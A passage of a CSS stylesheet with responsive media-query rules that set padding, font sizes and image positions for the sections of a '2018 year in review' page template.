  .page-template-page-2018yir #yir-menu a,
.page-template-page-2018yir header.header.scrolled #yir-menu a {
    padding-left: 14px;
    padding-right: 18px;
  }
}
@media screen and (max-width: 1199px) {
  .page-template-page-2018yir #yir-menu {
    height: 63px;
    padding-top: 0;
    padding-bottom: 0;
  }

  .page-template-page-2018yir #sustainability .panel-27 {
    padding-top: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-7 h3 {
    margin-top: 15px;
  }

  .page-template-page-2018yir #sustainability .panel-4 h3 {
    margin-top: 40px;
    font-size: 30px;
    line-height: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-6 {
    padding-top: 0;
    padding-bottom: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-32 {
    padding-top: 0;
    padding-left: 15px;
    padding-right: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number {
    font-size: 90px;
    line-height: 80px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number .number-label {
    font-size: 80px;
    line-height: 70px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number.alt .number-label {
    font-size: 80px;
    line-height: 70px;
  }

  .page-template-page-2018yir #sustainability .panel-31 {
    padding: 20px 30px 125px 30px;
  }

  .page-template-page-2018yir #sustainability .panel-31 img {
    top: -5px;
  }

  .page-template-page-2018yir #sustainability .panel-31 .big-number {
    font-size: 65px;
    line-height: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-31 .big-number .number-label {
    font-size: 55px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-28 img {
    top: -60px;
  }

  .page-template-page-2018yir #sustainability .panel-28 {
    padding-top: 10px;
  }

  .page-template-page-2018yir #sustainability .panel-28 .big-number {
    font-size: 65px;
    line-height: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-28 .big-number .number-label {
    font-size: 55px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-29 {
    padding-top: 155px;
  }

  .page-template-page-2018yir #sustainability .panel-33 {
    padding: 40px 20px 30px 15px;
  }

  .page-template-page-2018yir #sustainability .panel-33 .big-number {
    font-size: 65px;
    line-height: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-33 .big-number .number-label {
    font-size: 55px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number.alt {
    font-size: 70px;
    line-height: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-30 img {
    top: -15px;
  }

  .page-template-page-2018yir #yir-menu a,
.page-template-page-2018yir header.header.scrolled #yir-menu a {
    padding-left: 5px;
    padding-right: 10px;
    font-size: 14px;
  }

  .page-template-page-2018yir #intro .energized-wrapper {
    height: 338px;
  }

  .page-template-page-2018yir h3 {
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 15px;
  }

  .page-template-page-2018yir {
    font-size: 17px;
    line-height: 23px;
  }

  .page-template-page-2018yir h2 {
    font-size: 50px;
    line-height: 50px;
  }

  .page-template-page-2018yir #highlights h2 {
    margin-top: 54px;
    font-size: 45px;
    line-height: 45px;
  }

  .page-template-page-2018yir .big-number {
    font-size: 82px;
    line-height: 76px;
  }

  .page-template-page-2018yir #highlights .panel-2 .big-number {
    font-size: 62px;
    line-height: 58px;
  }

  .page-template-page-2018yir #highlights .panel-1 {
    padding: 35px 22px 0px 40px;
  }

  .page-template-page-2018yir #highlights .panel-2 {
    padding: 47px 38px 0px 25px;
  }

  .page-template-page-2018yir #highlights .panel-3 {
    padding: 128px 17px 20px 35px;
  }

  .page-template-page-2018yir #highlights .panel-3 .big-number {
    line-height: 63px;
  }

  .page-template-page-2018yir #highlights .panel-4 {
    padding: 190px 22px 20px 18px;
  }

  .page-template-page-2018yir #highlights .panel-5 .big-number {
    font-size: 57px;
    line-height: 40px;
  }

  .page-template-page-2018yir #highlights .panel-5 p {
    font-size: 16px;
    line-height: 17px;
  }

  .page-template-page-2018yir #highlights .panel-5 {
    padding: 26px 30px 15px 30px;
  }

  .page-template-page-2018yir #highlights .panel-7 {
    padding: 38px 15px 40px 0px;
  }

  .page-template-page-2018yir #highlights .panel-7 .big-number {
    font-size: 61px;
    line-height: 52px;
  }

  .page-template-page-2018yir #mission img.neonimage8 {
    width: 120%;
    left: -105px;
  }

  .page-template-page-2018yir #mission h2 {
    margin-top: 53px;
    font-size: 44px;
    line-height: 44px;
  }

  .page-template-page-2018yir #mission h3 {
    margin-top: 35px;
  }

  .page-template-page-2018yir #mission .panel-1 {
    padding: 0 12px 50px 59px;
  }

  .page-template-page-2018yir #mission .panel-2 img {
    top: 132px;
    left: 0px;
  }

  .page-template-page-2018yir #safety img.neonimage10 {
    top: -25px;
    right: -39px;
  }

  .page-template-page-2018yir #safety h2 {
    font-size: 51px;
    line-height: 47px;
  }

  .page-template-page-2018yir #safety h2.smaller {
    margin-top: 20px;
    margin-bottom: 5px;
  }

  .page-template-page-2018yir #safety .panel-3 p {
    font-size: 17px;
    line-height: 21px;
  }

  .page-template-page-2018yir #safety .panel-3 {
    padding: 15px 20px 30px 5px;
  }

  .page-template-page-2018yir #safety .panel-1 {
    padding: 0 25px;
    font-size: 15px;
    line-height: 20px;
  }

  .page-template-page-2018yir #safety .panel-2 {
    padding: 148px 7px 10px 159px;
    font-size: 14px;
    line-height: 19px;
  }

  .page-template-page-2018yir #safety .panel-2 h3 {
    font-size: 15px;
    line-height: 18px;
  }

  .page-template-page-2018yir #safety .panel-4 img {
    top: 0;
  }

  .page-template-page-2018yir #safety .panel-5 img {
    top: -25px;
  }

  .page-template-page-2018yir #safety .panel-5 {
    padding: 38px 5px 0px 159px;
    font-size: 14px;
    line-height: 19px;
  }

  .page-template-page-2018yir #safety .panel-5 h3 {
    font-size: 15px;
    line-height: 18px;
  }

  .page-template-page-2018yir #safety .panel-6 .neonimage14 {
    top: 105px;
  }

  .page-template-page-2018yir #safety .panel-6 .neonimage15 {
    top: 232px;
  }

  .page-template-page-2018yir #safety .panel-7 img {
    right: 0;
  }

  .page-template-page-2018yir #safety .panel-7 h3 {
    margin-top: -10px;
    width: 60%;
  }

  .page-template-page-2018yir #safety .panel-8 img {
    width: 120%;
    left: -10%;
  }

  .page-template-page-2018yir #operations {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2018yir #operations img.neonimage18 {
    top: -40px;
  }

  .page-template-page-2018yir #operations .panel-1 img {
    top: 68px;
  }

  .page-template-page-2018yir #operations .panel-1 .big-number {
    padding-bottom: 25px;
  }

  .page-template-page-2018yir #operations .panel-4 {
    padding-top: 347px;
  }

  .page-template-page-2018yir #sustainability img.neonimage22 {
    top: -50px;
  }

  .page-template-page-2018yir #sustainability h2 {
    font-size: 44px;
    line-height: 44px;
  }

  .page-template-page-2018yir #sustainability .panel-2 {
    padding: 15px 0px 20px 40px;
  }

  .page-template-page-2018yir #owners h2 {
    font-size: 45px;
    line-height: 45px;
  }

  .page-template-page-2018yir #owners img.neonimage23 {
    top: -73px;
  }

  .page-template-page-2018yir #owners .panel-2 {
    padding: 40px 10px 15px 20px;
  }

  .page-template-page-2018yir #owners .panel-3 {
    padding: 269px 10px 40px 10px;
  }

  .page-template-page-2018yir #leadership h2 {
    font-size: 44px;
    line-height: 44px;
  }

  .page-template-page-2018yir #leadership img.neonimage25 {
    top: -77px;
  }

  .page-template-page-2018yir #leadership .headshot-wrapper {
    width: 310px;
    height: 310px;
  }

  .page-template-page-2018yir #leadership img.neonimage26 {
    top: -30px;
  }

  .page-template-page-2018yir #leadership .panel-5,
.page-template-page-2018yir #leadership .panel-8 {
    padding-top: 20px;
  }

  .page-template-page-2018yir #leadership .panel-2 {
    padding-top: 40px;
  }

  .page-template-page-2018yir #sustainability img.neonimage46 {
    width: 104%;
    left: 0;
  }

  .page-template-page-2018yir #sustainability .neonimage47,
.page-template-page-2018yir #sustainability .neonimage48 {
    width: 100%;
    left: 0;
  }

  .page-template-page-2018yir #sustainability .panel-10,
.page-template-page-2018yir #sustainability .panel-11,
.page-template-page-2018yir #sustainability .panel-12 {
    padding: 140px 0 70px 0;
  }

  .page-template-page-2018yir #sustainability .panel-15,
.page-template-page-2018yir #sustainability .panel-16,
.page-template-page-2018yir #sustainability .panel-17 {
    padding: 160px 0 10px 0;
  }

  .page-template-page-2018yir #sustainability .big-number {
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #sustainability .big-number .number-label {
    font-size: 30px;
    line-height: 30px;
  }

  .page-template-page-2018yir #sustainability .number-header {
    margin-bottom: 0px;
  }

  .page-template-page-2018yir #sustainability .panel-22,
.page-template-page-2018yir #sustainability .panel-23,
.page-template-page-2018yir #sustainability .panel-24 {
    padding: 150px 0 10px 0;
  }

  .page-template-page-2018yir #sustainability .panel-34 {
    padding-top: 0;
    padding-bottom: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-34 h3 {
    font-size: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-34 img {
    top: 53px;
  }

  .page-template-page-2018yir #sustainability .panel-35 img {
    left: -22px;
    top: -92px;
  }
}
@media screen and (max-width: 991px) {
  .page-template-page-2018yir #yir-menu {
    height: 80px;
    padding: 7px 40px;
  }

  .page-template-page-2018yir #sustainability .panel-27 {
    padding-top: 20px;
  }

  .page-template-page-2018yir #yir-menu a,
.page-template-page-2018yir header.header.scrolled #yir-menu a {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .page-template-page-2018yir header.header.scrolled #yir-menu {
    height: 80px;
    padding: 7px 0;
  }

  .page-template-page-2018yir #intro .energized-wrapper {
    margin-top: 20px;
    height: 222px;
  }

  .page-template-page-2018yir #ceo {
    padding-top: 85px;
    padding-bottom: 20px;
  }

  .page-template-page-2018yir #ceo .ceo-right {
    padding-left: 0;
  }

  .page-template-page-2018yir #ceo .ceo-left {
    padding: 0;
  }

  .page-template-page-2018yir h2 {
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #highlights h2 {
    margin-top: 87px;
    font-size: 35px;
  }

  .page-template-page-2018yir .neonimage2 {
    top: 50px;
  }

  .page-template-page-2018yir #highlights .panel-1 {
    padding: 25px 10px 0px 0px;
  }

  .page-template-page-2018yir .big-number {
    font-size: 66px;
    line-height: 60px;
  }

  .page-template-page-2018yir #highlights {
    font-size: 15px;
    line-height: 19px;
  }

  .page-template-page-2018yir #highlights .panel-2 .big-number {
    font-size: 50px;
    line-height: 48px;
  }

  .page-template-page-2018yir #highlights .panel-2 {
    padding: 27px 20px 0px 10px;
  }

  .page-template-page-2018yir #highlights .panel-3 {
    padding: 103px 7px 8px 17px;
  }

  .page-template-page-2018yir #highlights .panel-3 .big-number {
    line-height: 46px;
  }

  .page-template-page-2018yir #highlights .panel-4 {
    padding: 137px 12px 8px 18px;
  }

  .page-template-page-2018yir #highlights .panel-5 {
    padding: 14px 15px 5px 15px;
  }

  .page-template-page-2018yir #highlights .panel-5 .big-number {
    font-size: 45px;
    line-height: 34px;
  }

  .page-template-page-2018yir #highlights .panel-5 .panel-5-right {
    padding-left: 14px;
  }

  .page-template-page-2018yir #highlights .panel-7 .big-number {
    font-size: 46px;
    line-height: 45px;
  }

  .page-template-page-2018yir #highlights .panel-7 {
    padding: 27px 15px 20px 0px;
  }

  .page-template-page-2018yir #mission h2 {
    margin-top: 85px;
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #mission img.neonimage8 {
    width: 127%;
    top: 42px;
  }

  .page-template-page-2018yir #mission h3 {
    margin-top: 20px;
    margin-bottom: 10px;
  }

  .page-template-page-2018yir #mission .panel-1 {
    padding: 0 0px 50px 16px;
  }

  .page-template-page-2018yir #mission {
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #mission .panel-2 img {
    top: 117px;
  }

  .page-template-page-2018yir #safety img.neonimage10 {
    display: none;
  }

  .page-template-page-2018yir #safety .panel-2 h3,
.page-template-page-2018yir #safety .panel-5 h3 {
    font-size: 25px;
    line-height: 30px;
  }

  .page-template-page-2018yir #safety .panel-2 {
    padding: 137px 7px 40px 133px;
  }

  .page-template-page-2018yir #safety .mobile-text {
    font-size: 15px;
    line-height: 20px;
  }

  .page-template-page-2018yir #safety .panel-5 {
    padding: 48px 5px 64px 133px;
  }

  .page-template-page-2018yir #safety .panel-4 img,
.page-template-page-2018yir #safety .panel-6 img {
    width: 110%;
  }

  .page-template-page-2018yir #safety .panel-7 {
    padding: 53px 0px 40px 0px;
  }

  .page-template-page-2018yir #safety .panel-8 {
    height: 180px;
  }

  .page-template-page-2018yir #operations {
    padding-top: 85px;
    padding-bottom: 0;
  }

  .page-template-page-2018yir #operations img.neonimage18 {
    top: -25px;
  }

  .page-template-page-2018yir #operations .panel-1 {
    padding: 60px 0 50px 0px;
  }

  .page-template-page-2018yir #operations .panel-1 img {
    left: 0;
    top: 43px;
  }

  .page-template-page-2018yir #operations .panel-1 .big-number {
    padding-bottom: 18px;
  }

  .page-template-page-2018yir #operations h3 {
    margin-top: 15px;
  }

  .page-template-page-2018yir #operations .panel-2 {
    padding: 5px 0px 0 10px;
  }

  .page-template-page-2018yir #operations .panel-4 img {
    top: -33px;
  }

  .page-template-page-2018yir #operations .panel-4 {
    padding-top: 313px;
  }

  .page-template-page-2018yir #operations .panel-3 img {
    left: 0;
    top: -40px;
  }

  .page-template-page-2018yir #operations .panel-3 {
    height: 40px;
  }

  .page-template-page-2018yir #sustainability {
    padding: 85px 0 0 0;
  }

  .page-template-page-2018yir #sustainability img.neonimage22 {
    top: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-2 {
    padding: 70px 0px 0px 30px;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #owners img.neonimage23 {
    top: -15px;
  }

  .page-template-page-2018yir #owners .panel-2 {
    padding: 10px 0px 10px 0px;
  }

  .page-template-page-2018yir #owners .panel-3 {
    padding: 220px 0px 40px 0px;
  }

  .page-template-page-2018yir #owners .panel-4 img.neonimage26 {
    top: 80px;
  }

  .page-template-page-2018yir #owners .panel-4 img.neonimage27 {
    top: 190px;
  }

  .page-template-page-2018yir #leadership img.neonimage25 {
    top: -88px;
  }

  .page-template-page-2018yir #leadership .headshot-wrapper {
    width: 350px;
    height: 360px;
  }

  .page-template-page-2018yir #leadership .headshot-wrapper p {
    margin-bottom: 40px;
  }

  .page-template-page-2018yir #leadership .panel-4 {
    padding-top: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-10,
.page-template-page-2018yir #sustainability .panel-11,
.page-template-page-2018yir #sustainability .panel-12 {
    padding: 110px 0 40px 0;
  }

  .page-template-page-2018yir #sustainability .number-header {
    font-size: 15px;
    line-height: 20px;
  }

  .page-template-page-2018yir #sustainability .big-number {
    font-size: 30px;
    line-height: 38px;
  }

  .page-template-page-2018yir #sustainability .big-number .number-label {
    font-size: 20px;
    line-height: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-15,
.page-template-page-2018yir #sustainability .panel-16,
.page-template-page-2018yir #sustainability .panel-17 {
    padding: 115px 0 10px 0;
  }

  .page-template-page-2018yir #sustainability .panel-18 {
    padding: 20px 0 20px 0;
  }

  .page-template-page-2018yir #sustainability .panel-19 {
    padding-right: 0;
  }

  .page-template-page-2018yir #sustainability .panel-20 {
    padding: 10px 10px 20px 10px;
  }

  .page-template-page-2018yir #sustainability .panel-22,
.page-template-page-2018yir #sustainability .panel-23,
.page-template-page-2018yir #sustainability .panel-24 {
    padding: 110px 0 10px 0;
  }

  .page-template-page-2018yir #sustainability .panel-6 {
    padding-right: 0;
    padding-left: 0;
    font-size: 16px;
    line-height: 22px;
  }

  .page-template-page-2018yir #sustainability .panel-5 .neonimage42 {
    top: 85px;
  }

  .page-template-page-2018yir #sustainability .panel-5 .neonimage43 {
    top: 205px;
  }

  .page-template-page-2018yir #sustainability .panel-8 {
    padding: 0 10px 40px 10px;
  }

  .page-template-page-2018yir #sustainability .panel-7 {
    padding: 40px 100px 0 100px;
  }

  .page-template-page-2018yir #sustainability .panel-4 h3 {
    margin-top: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-9 {
    padding-top: 10px;
  }

  .page-template-page-2018yir #owners .logo-wrapper {
    padding: 80px 0 30px 0;
  }

  .page-template-page-2018yir #sustainability .panel-4 h3 {
    margin-top: 60px;
    font-size: 32px;
    line-height: 32px;
  }

  .page-template-page-2018yir #sustainability .panel-32 img {
    width: 108%;
    left: -4%;
  }

  .page-template-page-2018yir #sustainability .panel-6 {
    padding-bottom: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-32 {
    padding-left: 0;
    padding-right: 10px;
    font-size: 16px;
    line-height: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number {
    font-size: 70px;
    line-height: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number .number-label {
    font-size: 60px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number.alt {
    font-size: 60px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number.alt .number-label {
    font-size: 50px;
    line-height: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-32 p {
    margin-bottom: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-28 img {
    top: -40px;
  }

  .page-template-page-2018yir #sustainability .panel-28 .big-number {
    font-size: 55px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-28 .big-number .number-label {
    font-size: 45px;
    line-height: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-28 {
    padding-left: 5px;
    padding-right: 10px;
    font-size: 15px;
    line-height: 20px;
    padding-bottom: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-5 {
    padding-top: 130px;
  }

  .page-template-page-2018yir #sustainability .panel-31 {
    padding: 10px 10px 95px 20px;
    font-size: 16px;
    line-height: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-31 .big-number {
    font-size: 60px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-31 .big-number .number-label {
    font-size: 40px;
    line-height: 35px;
  }

  .page-template-page-2018yir #sustainability .panel-29 {
    padding-top: 115px;
  }

  .page-template-page-2018yir #sustainability .panel-33 {
    padding: 30px 0px 30px 0px;
    font-size: 14px;
    line-height: 19px;
  }

  .page-template-page-2018yir #sustainability .panel-33 img {
    width: 110%;
    left: -4%;
  }

  .page-template-page-2018yir #sustainability .panel-33 .big-number {
    font-size: 60px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-33 .big-number .number-label {
    font-size: 40px;
    line-height: 35px;
  }

  .page-template-page-2018yir #owners {
    padding-top: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-34 {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2018yir #sustainability .panel-34 img {
    top: 24px;
  }

  .page-template-page-2018yir #sustainability .panel-35 img {
    top: -80px;
  }
}
@media screen and (max-width: 991px) and (min-width: 768px) {
  .page-template-page-2018yir #leadership .panel-2 img,
.page-template-page-2018yir #leadership .panel-5 img,
.page-template-page-2018yir #leadership .panel-8 img {
    width: 370px;
    left: 50%;
    margin-left: -185px;
  }
}
@media screen and (max-width: 767px) {
  .page-template-page-2018yir.admin-bar header.header {
    top: 46px;
    height: auto;
    padding: 0;
  }

  .page-template-page-2018yir #leadership h2 {
    font-size: 30px;
    line-height: 34px;
  }

  .page-template-page-2018yir .container {
    max-width: 305px;
  }

  .page-template-page-2018yir .full-width-image.video-wrapper {
    height: 300px;
  }

  .page-template-page-2018yir {
    position: absolute;
    top: 0;
  }

  .page-template-page-2018yir header.header {
    height: auto;
  }

  .page-template-page-2018yir header.header #logo {
    height: 90px;
    padding-top: 20px;
  }

  .page-template-page-2018yir header.header #logo img {
    top: 5px;
    height: 45px;
  }

  .page-template-page-2018yir #yir-menu {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2018yir #main-container {
    top: 90px;
  }

  .page-template-page-2018yir.admin-bar #main-container {
    top: 150px;
  }

  .page-template-page-2018yir #intro .neonimage {
    width: 144%;
    left: -22%;
  }

  .page-template-page-2018yir #intro .energized-wrapper {
    height: 200px;
    overflow: hidden;
  }

  .page-template-page-2018yir #ceo {
    padding-top: 0;
  }

  .page-template-page-2018yir #ceo .ceo-left {
    margin-top: 0;
  }

  .page-template-page-2018yir #ceo .ceo-right {
    padding-top: 20px;
  }

  .page-template-page-2018yir a.more-link {
    display: none;
  }

  .page-template-page-2018yir .hidden-text {
    display: block;
  }

  .page-template-page-2018yir .neonimage2 {
    display: none;
  }

  .page-template-page-2018yir #highlights h2 {
    margin-left: 0;
    margin-top: 0;
  }

  .page-template-page-2018yir .big-number {
    font-size: 56px;
    line-height: 54px;
  }

  .page-template-page-2018yir #highlights .panel-1 {
    padding: 20px 0 0 0;
    text-align: center;
  }

  .page-template-page-2018yir #highlights .panel-2 {
    padding: 18px 20px 5px 0;
    text-align: center;
  }

  .page-template-page-2018yir #highlights .panel-2 img {
    width: 103%;
    top: -20px;
  }

  .page-template-page-2018yir #highlights .panel-2 .big-number {
    font-size: 33px;
    line-height: 34px;
  }

  .page-template-page-2018yir #highlights .panel-2 p {
    font-size: 12px;
    line-height: 16px;
  }

  .page-template-page-2018yir #highlights .panel-3 img {
    width: 98%;
  }

  .page-template-page-2018yir #highlights .panel-3 {
    padding: 77px 10px 3px 10px;
    text-align: center;
  }

  .page-template-page-2018yir #highlights .panel-3 .big-number {
    font-size: 35px;
    line-height: 32px;
  }

  .page-template-page-2018yir #highlights .panel-3 p {
    font-size: 12px;
    line-height: 16px;
  }

  .page-template-page-2018yir #highlights .panel-4 img {
    width: 103%;
  }

  .page-template-page-2018yir #highlights .panel-4 {
    text-align: center;
    padding: 118px 5px 5px 5px;
  }

  .page-template-page-2018yir #highlights .panel-4 p {
    font-size: 12px;
    line-height: 16px;
  }

  .page-template-page-2018yir #highlights .panel-5 img {
    display: none;
  }

  .page-template-page-2018yir #highlights .panel-5 {
    padding: 5px 10px 0 10px;
    text-align: center;
  }

  .page-template-page-2018yir #highlights .panel-5 .panel-5-right {
    padding-left: 0;
  }

  .page-template-page-2018yir #highlights .panel-6 img {
    left: 0;
  }

  .page-template-page-2018yir #highlights .panel-7 {
    padding: 114px 0px 20px 0px;
    text-align: center;
  }

  .page-template-page-2018yir #highlights .panel-7 .big-number {
    font-size: 37px;
    line-height: 37px;
  }

  .page-template-page-2018yir #mission h2 {
    margin-top: 10px;
    margin-bottom: 0;
  }

  .page-template-page-2018yir #mission img.neonimage8 {
    display: none;
  }

  .page-template-page-2018yir #mission .panel-1 {
    padding: 0;
  }

  .page-template-page-2018yir #mission .panel-2 {
    padding: 0 0 100px 0;
  }

  .page-template-page-2018yir #mission .panel-2 img {
    top: 87px;
  }

  .page-template-page-2018yir #safety .panel-1 {
    padding: 0 0;
  }

  .page-template-page-2018yir #safety h2 {
    margin-top: 20px;
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #safety h2.smaller {
    font-size: 26px;
    line-height: 26px;
  }

  .page-template-page-2018yir #safety .panel-2 img {
    width: 100%;
    top: 0px;
    left: 0;
  }

  .page-template-page-2018yir #safety .panel-2 {
    padding: 75px 0px 30px 115px;
  }

  .page-template-page-2018yir #safety .panel-2 h3,
.page-template-page-2018yir #safety .panel-5 h3 {
    font-size: 20px;
    line-height: 24px;
  }

  .page-template-page-2018yir #safety .panel-4 {
    height: 92px;
  }

  .page-template-page-2018yir #safety .panel-5 img {
    top: -11px;
  }

  .page-template-page-2018yir #safety .panel-5 img {
    width: 116%;
    left: -11%;
  }

  .page-template-page-2018yir #safety .panel-5 {
    padding: 40px 5px 32px 113px;
  }

  .page-template-page-2018yir #safety .panel-3 {
    padding: 250px 0 0px 0;
  }

  .page-template-page-2018yir #safety .panel-6 img {
    top: 0;
  }

  .page-template-page-2018yir #safety .panel-6 .neonimage14 {
    top: 70px;
  }

  .page-template-page-2018yir #safety .panel-6 .neonimage15 {
    top: 165px;
  }

  .page-template-page-2018yir #safety .panel-7 img {
    display: none;
  }

  .page-template-page-2018yir #safety .panel-7 {
    padding: 20px 0 20px 0;
  }

  .page-template-page-2018yir #safety .panel-7 h3 {
    width: 100%;
    margin-bottom: 20px;
  }

  .page-template-page-2018yir #safety .panel-8 img {
    width: 146%;
    left: -23%;
  }

  .page-template-page-2018yir #safety .panel-8 {
    height: 80px;
    padding-bottom: 30px;
  }

  .page-template-page-2018yir #operations img.neonimage18 {
    display: none;
  }

  .page-template-page-2018yir #operations .panel-1 img {
    width: 100%;
    top: 10px;
  }

  .page-template-page-2018yir #operations {
    padding-top: 20px;
  }

  .page-template-page-2018yir #operations .panel-1 {
    padding-top: 25px;
  }

  .page-template-page-2018yir #operations .panel-1 .big-number {
    font-size: 50px;
    line-height: 45px;
    text-align: center;
  }

  .page-template-page-2018yir #operations .panel-2 {
    padding: 0;
  }

  .page-template-page-2018yir #operations .panel-4 img {
    top: -25px;
  }

  .page-template-page-2018yir #operations .panel-4 {
    padding-left: 0;
    padding-top: 250px;
  }

  .page-template-page-2018yir #sustainability {
    padding-top: 20px;
  }

  .page-template-page-2018yir #sustainability img.neonimage22 {
    display: none;
  }

  .page-template-page-2018yir #sustainability h2 {
    font-size: 32px;
    line-height: 34px;
  }

  .page-template-page-2018yir #sustainability .panel-2 {
    padding: 0;
  }

  .page-template-page-2018yir #sustainability .panel-3 {
    padding: 0;
    text-align: left;
  }

  .page-template-page-2018yir #sustainability .panel-3 h3,
.page-template-page-2018yir #sustainability .panel-20 h3 {
    font-size: 20px;
    line-height: 24px;
    text-align: left;
    margin-top: 10px;
    margin-bottom: 5px;
  }

  .page-template-page-2018yir #sustainability h3 {
    text-align: center;
  }

  .page-template-page-2018yir #sustainability .panel-10 {
    margin-top: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-10,
.page-template-page-2018yir #sustainability .panel-11,
.page-template-page-2018yir #sustainability .panel-12 {
    padding: 15px 0 15px 0;
  }

  .page-template-page-2018yir #sustainability .big-number .number-label {
    margin-left: 5px;
  }

  .page-template-page-2018yir #sustainability .panel-15 {
    margin-top: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-15,
.page-template-page-2018yir #sustainability .panel-16,
.page-template-page-2018yir #sustainability .panel-17 {
    padding: 15px 0 15px 0;
  }

  .page-template-page-2018yir #sustainability .panel-18,
.page-template-page-2018yir #sustainability .panel-19,
.page-template-page-2018yir #sustainability .panel-27 {
    padding: 15px 0 15px 0;
  }

  .page-template-page-2018yir #sustainability .panel-20 {
    padding: 0;
    text-align: left;
  }

  .page-template-page-2018yir #sustainability .panel-20 h3 {
    margin-top: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-22,
.page-template-page-2018yir #sustainability .panel-23,
.page-template-page-2018yir #sustainability .panel-24,
.page-template-page-2018yir #sustainability .panel-25,
.page-template-page-2018yir #sustainability .panel-26 {
    padding: 15px 0 15px 0;
  }

  .page-template-page-2018yir #sustainability img.neonimage40 {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-4 h3 {
    margin-top: 35px;
    margin-bottom: 20px;
  }

  .page-template-page-2018yir #sustainability img.neonimage44 {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-6 {
    padding-bottom: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-7 {
    padding: 220px 0 0 0;
    text-align: left;
  }

  .page-template-page-2018yir #sustainability .panel-7 h3 {
    font-size: 20px;
    line-height: 24px;
    text-align: left;
    margin-bottom: 5px;
  }

  .page-template-page-2018yir #sustainability .panel-5 .neonimage42 {
    top: 64px;
  }

  .page-template-page-2018yir #sustainability .panel-5 .neonimage43 {
    top: 156px;
  }

  .page-template-page-2018yir #sustainability .panel-8 {
    padding: 0;
    text-align: left;
  }

  .page-template-page-2018yir #sustainability img.neonimage45 {
    display: none;
  }

  .page-template-page-2018yir #owners {
    padding-top: 20px;
  }

  .page-template-page-2018yir #owners img.neonimage23 {
    display: none;
  }

  .page-template-page-2018yir #owners h2 {
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #owners #logos-wrapper {
    margin: 20px auto;
  }

  .page-template-page-2018yir #owners .panel-4 {
    display: none;
  }

  .page-template-page-2018yir #owners .panel-3 img {
    top: -15px;
    width: 108%;
    left: -4%;
  }

  .page-template-page-2018yir #owners .panel-3 {
    padding: 183px 0 0 0;
  }

  .page-template-page-2018yir #leadership img.neonimage25 {
    display: none;
  }

  .page-template-page-2018yir #leadership {
    padding-top: 20px;
  }

  .page-template-page-2018yir #leadership .headshot-wrapper {
    width: 275px;
    height: 300px;
  }

  .page-template-page-2018yir #leadership img.neonimage26 {
    display: none;
  }

  .page-template-page-2018yir #leadership .panel-4 {
    padding-top: 0;
  }

  .page-template-page-2018yir #leadership .panel-2 {
    padding-bottom: 40px;
  }

  .page-template-page-2018yir #download span {
    display: block;
  }

  .page-template-page-2018yir #sustainability .panel-32 img {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-28 img {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number,
.page-template-page-2018yir #sustainability .panel-32 .big-number.alt {
    font-size: 50px;
    line-height: 45px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number .number-label,
.page-template-page-2018yir #sustainability .panel-32 .big-number.alt .number-label {
    font-size: 40px;
    line-height: 35px;
  }

  .page-template-page-2018yir #sustainability .panel-28 .big-number,
.page-template-page-2018yir #sustainability .panel-31 .big-number,
.page-template-page-2018yir #sustainability .panel-33 .big-number {
    font-size: 45px;
    line-height: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-31 .big-number .number-label,
.page-template-page-2018yir #sustainability .panel-28 .big-number .number-label,
.page-template-page-2018yir #sustainability .panel-33 .big-number .number-label {
    font-size: 30px;
    line-height: 28px;
  }

  .page-template-page-2018yir #sustainability .panel-32 {
    padding: 0;
    font-size: 16px;
